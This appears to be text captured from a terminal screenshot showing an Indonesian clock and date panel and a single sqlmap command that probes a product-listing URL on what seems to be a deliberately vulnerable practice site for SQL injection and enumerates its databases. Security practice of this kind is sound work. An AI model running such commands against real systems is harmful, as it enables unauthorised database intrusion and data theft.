 11:56
73
[ TIME ZONE INDONESIA ]
JAM:[11] - MENIT:[56] - DETIK:[41]
[ KALENDER ]
TANGGAL:[08] - BULAN:[02] - TAHUN:[2021]
[ sqlmap ]•> python2 sqlmap.py -u http://testphp.vulnweb.com/listproducts.php?cat=2 --dbs